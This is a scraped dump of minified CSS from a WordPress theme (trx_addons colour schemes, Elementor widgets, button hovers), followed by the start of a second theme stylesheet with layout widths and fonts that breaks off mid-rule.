.trx_addons_popup button.mfp-close:hover{background-color:#222a35;	color:#f5f6fa}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#e8eaed;	border-color:#dadada}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#f5f6fa;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#7d8794}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#6fb72f}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#b7b7b7}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#222a35}.scheme_default .trx_addons_profiler{background-color:#f5f6fa;	border-color:#dadada}.scheme_default .trx_addons_profiler_title{color:#222a35}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#e8eaed}.scheme_default .trx_addons_profiler table td{color:#7d8794}.scheme_default .trx_addons_profiler table th{background-color:#e8eaed;	color:#222a35}.scheme_default .sc_edd_add_to_cart_default,.scheme_default .sc_edd_details{background-color:#f5f6fa;	border-color:#dadada;	color:#7d8794}.scheme_default .sc_edd_add_to_cart_default a,.scheme_default .sc_edd_details a{color:#6fb72f}.scheme_default .sc_edd_add_to_cart_default a:hover,.scheme_default .sc_edd_details a:hover{color:#5ea41f}.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#e8eaed}.scheme_default .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#e8eaed}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#7d8794;	background-color:#f5f6fa}.scheme_default .trx_addons_cv a{color:#6fb72f}.scheme_default .trx_addons_cv a:hover{color:#5ea41f}.scheme_default .trx_addons_cv_header{background-color:#ffffff}.scheme_default .trx_addons_cv_header_image img{border-color:#222a35}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#222a35}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(34,42,53,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#222a35}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #ffffff}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#ffffff; text-shadow:1px 1px 3px #222a35}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#5ea41f}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#b7b7b7;	background-color:#f5f6fa;	border-color:#ffffff}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#222a35;	border-color:#f5f6fa}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#222a35}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#222a35}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#b7b7b7}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#222a35}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#7d8794}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#222a35}.scheme_default .trx_addons_pagination>span.active{color:#222a35;	border-color:#222a35}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#b7b7b7}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#222a35}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#222a35}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#b7b7b7}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#e8eaed}.scheme_default .trx_addons_cv_resume_item_meta{color:#222a35}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#222a35}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#6fb72f}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#b7b7b7}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#222a35}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#222a35}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#b7b7b7}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#222a35}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#5ea41f}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#5ea41f}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#222a35}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#222a35}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#222a35}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#222a35}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#222a35}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#222a35}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#222a35}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#e8eaed;	color:#7d8794}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#e8eaed;	color:#222a35}.scheme_default .trx_addons_contact_form_field button{background-color:#222a35;	border-color:#222a35;	color:#ffffff}.scheme_default .trx_addons_contact_form_field button:hover{color:#222a35}.scheme_default .trx_addons_contact_form_info_icon{color:#b7b7b7}.scheme_default .trx_addons_contact_form_info_area{color:#222a35}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#222a35 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#222a35}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#e8eaed;	background-color:#f5f6fa}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#dadada;	background-color:#e8eaed}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#6fb72f !important;	background-color:#e8eaed}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#5ea41f}.scheme_default .trx_addons_range_slider_label_min{color:#7d8794}.scheme_default .trx_addons_range_slider_label_max{color:#7d8794}.scheme_default div.ui-slider{background-color:#f5f6fa;	border-color:#e8eaed}.scheme_default div.ui-slider .ui-slider-handle{border-color:#dadada;	background-color:#e8eaed}.scheme_default div.ui-slider .ui-slider-range{background-color:#e8eaed}.scheme_default .sc_skills_counter .sc_skills_item_title{color:#222a35}.scheme_default .sc_item_title.sc_item_title_style_accent:after{background-color:#87c423}.scheme_default .sc_services_plain .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(1) .sc_services_item .sc_services_item_icon{color:#87c423}.scheme_default .sc_services_plain .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item{background-color:#87c423}.scheme_default #trx_addons_login_popup{background-color:#ffffff}.scheme_default .elementor-widget-progress .elementor-title{color:#222a35}.scheme_default .elementor-shape .elementor-shape-fill{fill:#ffffff}.scheme_default .elementor-divider-separator{border-color:#e2e5e8}.scheme_default .elementor-widget-tabs .elementor-tab-title{color:#222a35; background-color:#f5f6fa}.scheme_default .elementor-widget-tabs .elementor-tab-title a{color:#222a35}.scheme_default .elementor-widget-tabs .elementor-tab-title:hover,.scheme_default .elementor-widget-tabs .elementor-tab-title.elementor-active{color:#ffffff; background-color:#6fb72f}.scheme_default .elementor-widget-tabs .elementor-tab-title:hover a,.scheme_default .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:#ffffff}.scheme_default .elementor-tab-title{color:#222a35; background-color:#f5f6fa}.scheme_default .elementor-tab-title:hover,.scheme_default .elementor-tab-title.elementor-active{color:#ffffff; background-color:#222a35}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll right bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll left bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll right bottom / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#5ea41f 50%,#6fb72f 50%) no-repeat scroll right top / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#87c423 50%,#87c423 50%) no-repeat scroll right bottom / 210% 100% #87c423 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#87c423 50%,#87c423 50%) no-repeat scroll left bottom / 210% 100% #87c423 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#87c423 50%,#87c423 50%) no-repeat scroll right bottom / 100% 210% #87c423 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#87c423 50%,#87c423 50%) no-repeat scroll right top / 100% 210% #87c423 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#eec432 50%,#ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#eec432 50%,#ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#eec432 50%,#ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#eec432 50%,#ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#6fb72f 50%,#222a35 50%) no-repeat scroll right bottom / 210% 100% #222a35 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#6fb72f 50%,#222a35 50%) no-repeat scroll left bottom / 210% 100% #222a35 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6fb72f 50%,#222a35 50%) no-repeat scroll right bottom / 100% 210% #222a35 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6fb72f 50%,#222a35 50%) no-repeat scroll right top / 100% 210% #222a35 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#6fb72f 50%,#929ca8 50%) no-repeat scroll right bottom / 210% 100% #929ca8 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#6fb72f 50%,#929ca8 50%) no-repeat scroll left bottom / 210% 100% #929ca8 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6fb72f 50%,#929ca8 50%) no-repeat scroll right bottom / 100% 210% #929ca8 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6fb72f 50%,#929ca8 50%) no-repeat scroll right top / 100% 210% #929ca8 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#6fb72f 50%) no-repeat scroll right bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#6fb72f 50%) no-repeat scroll left bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#6fb72f 50%) no-repeat scroll right bottom / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#6fb72f 50%) no-repeat scroll right top / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll right bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll left bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll right bottom / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#5ea41f 50%,#6fb72f 50%) no-repeat scroll right top / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#222a35 50%,#6fb72f 50%) no-repeat scroll right bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#222a35 50%,#6fb72f 50%) no-repeat scroll left bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#222a35 50%,#6fb72f 50%) no-repeat scroll right bottom / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#222a35 50%,#6fb72f 50%) no-repeat scroll right top / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#6fb72f 50%,#e8eaed 50%) no-repeat scroll right bottom / 210% 100% #e8eaed !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#6fb72f 50%,#e8eaed 50%) no-repeat scroll left bottom / 210% 100% #e8eaed !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6fb72f 50%,#e8eaed 50%) no-repeat scroll right bottom / 100% 210% #e8eaed !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6fb72f 50%,#e8eaed 50%) no-repeat scroll right top / 100% 210% #e8eaed !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#72cfd5 50%,#222a35 50%) no-repeat scroll right bottom / 210% 100% #222a35 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#72cfd5 50%,#222a35 50%) no-repeat scroll left bottom / 210% 100% #222a35 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#72cfd5 50%,#222a35 50%) no-repeat scroll right bottom / 100% 210% #222a35 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#72cfd5 50%,#222a35 50%) no-repeat scroll right top / 100% 210% #222a35 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#ffffff !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured.hover_dots .icons span{background-color:#6fb72f}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#000000}.scheme_default .post_featured.hover_icon a:hover{color:#6fb72f}.scheme_default .post_featured.hover_icons .icons a{color:#222a35;	background-color:rgba(255,255,255,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#6fb72f;	background-color:#ffffff}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#6fb72f}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#6fb72f}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#222a35}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a,.scheme_default .post_featured.hover_pull .post_info a:before{color:#b8bdc8}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#72cfd5}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#6fb72f}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6fb72f !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#1d1d1d;	border-color:#6fb72f !important;	background-color:#6fb72f}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6fb72f !important;	background-color:#6fb72f}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#1d1d1d;	border-color:#5ea41f !important;	background-color:#5ea41f}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#ffffff;	background-color:#222a35}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#1d1d1d;	background-color:#5ea41f}

--- FILE ---
content_type: text/css
request_url: http://www.beresweb.com/wp-content/themes/artrium/css/__colors_dark.css
body_size: 21038
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
.body_style_boxed .page_wrap{width:1370px}.content_wrap,.content_container{width:1170px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:770px}[class*="content_wrap"]>.sidebar{width:370px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:400px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-370px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:400px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-370px}.sc_content_width_1_1{width:1170px}.sc_content_width_1_2{width:585px}.sc_content_width_1_3{width:390px}.sc_content_width_2_3{width:780px}.sc_content_width_1_4{width:292.5px}.sc_content_width_3_4{width:877.5px}/* Narrow:5px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1180px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:780px}/* Default:10px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1190px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:790px}/* Extended:15px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1200px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:800px}/* Wide:20px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1210px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:810px}/* Wider:30px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1230px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:830px}body{font-family:"Roboto",sans-serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.62em;	text-decoration:none;	text-transform:none;	letter-spacing:0.1px}p,ul,ol,dl,blockquote,address,.post_item_single .wp-block-button,.post_item_single .wp-block-cover,.post_item_single .wp-block-image,.post_item_single .wp-block-video,.post_item_single .wp-block-search,.post_item_single .wp-block-archives,.post_item_single .wp-block-categories,.post_item_single .wp-block-calendar,.post_item_single .wp-block-media-text,.post_item_single figure.wp-block-gallery,.post_item_single 